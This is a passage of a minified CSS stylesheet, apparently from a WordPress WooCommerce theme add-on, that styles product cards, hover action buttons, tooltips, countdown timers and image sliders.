.actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"ïŠ";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"ï€¡";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"ï‚Š";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"ï€„";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"î€—";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"ï„";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"î‚˜";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"î";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"î€œ";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"î‚€";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner 